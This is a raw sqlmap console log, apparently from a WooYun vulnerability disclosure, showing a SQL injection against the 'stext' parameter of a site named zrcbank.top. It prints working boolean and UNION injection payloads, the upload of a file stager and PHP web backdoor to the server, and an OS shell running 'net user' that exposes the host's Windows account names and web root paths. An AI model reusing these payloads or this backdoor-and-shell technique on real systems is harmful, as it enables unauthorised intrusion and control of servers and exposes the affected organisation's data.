 管理员: sqlmap - sqlmap.py -r 1.txt --os-shell
Payload: stext=-3743' OR 1112=1112#
Type: UNION query
Title: MySQL UNION query (random number) - 14 columns
Payload: stext=-3299' UNION ALL SELECT 7738,7738,CONCAT(0x7170706271,0x65546
a7942567a797647,0x71716b7171),7738,7738,7738,7738,7738,7738,7738,7738,7738,7738,
7738#
---
[13:45:14] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.2.17
back-end DBMS: MySQL 5
[13:45:14] [INFO] going to use a web backdoor for command prompt
[13:45:14] [INFO] fingerprinting the back-end DBMS operating system
[13:45:14] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[13:45:15] [INFO] retrieved the web server document root: 'D:\wwwroot\zrcbank\ww
wroot'
[13:45:15] [INFO] retrieved web server absolute paths: 'D:/wwwroot/zrcbank/wwwro
ot/group/1search.php, /input'
[13:45:15] [INFO] trying to upload the file stager on '/wwwroot/zrcbank/wwwroot/
' via LIMIT 'LINES TERMINATED BY' method
[13:45:16] [INFO] heuristics detected web page charset 'ISO-8859-2'
[13:45:16] [INFO] the file stager has been successfully uploaded on '/wwwroot/zr
cbank/wwwroot/' - http://www.zrcbank.top:80/tmpubwqg.php
[13:45:16] [INFO] heuristics detected web page charset 'ascii'
[13:45:16] [INFO] the backdoor has been successfully uploaded on '/wwwroot/zrcba
nk/wwwroot/' - http://www.zrcbank.top:80/tmpbpnnl.php
[13:45:16] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a] y
[13:45:25] [INFO] heuristics detected web page charset 'GB2312'
command standard output:
---
\\EBS-21689 的用户帐户
-------------------------------------------------------------------------------
Administrator cms1 freecken
Guest hiked lanhuah
MSSQL_SF_RZJNCT mysql sjyrw
zrcbank zrcmall
命令成功完成。
---
os-shell>
www.wooyun.org